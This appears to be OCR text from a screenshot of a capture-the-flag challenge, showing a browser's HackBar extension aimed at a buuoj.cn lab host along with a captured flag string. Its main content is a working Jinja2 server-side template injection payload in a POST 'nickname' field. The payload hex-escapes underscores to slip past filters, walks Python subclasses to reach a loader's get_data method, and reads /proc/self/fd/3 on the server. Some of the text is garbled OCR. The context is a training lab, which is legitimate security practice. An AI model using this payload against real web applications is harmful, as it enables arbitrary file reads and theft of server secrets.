 b'flag{50c933c0-01f8-4d13-abb5-b4641df20644}\n' Вêчңø в øĤлâйĤé
HackBar 元素 控制台 Performance insights 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODIN
URL
http://6c916d68-85fd-464a-8194-36009b8ed1c5.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname={{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\x5F"][0]
["\x5F\x5Fsubclasses\x5F\x5F"]()[91]["get\x5Fdata"](0, "/proc/self/fd/3")}}